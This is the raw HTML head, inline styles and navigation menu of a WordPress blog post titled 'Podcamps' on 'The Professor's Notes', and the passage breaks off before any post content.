

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/207
body_size: 17420
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Podcamps &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Podcamps Comments Feed" href="https://theprofessornotes.com/archives/207/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F207" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theprofessornotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheprofessornotes.com%2Farchives%2F207&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/posts/207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://theprofessornotes.com/archives/207" />
<link rel='shortlink' href='https://theprofessornotes.com/?p=207' />
<link rel="pingback" href="http://theprofessornotes.com/xmlrpc.php">		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-207 single-format-standard custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Saturday, January 24, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
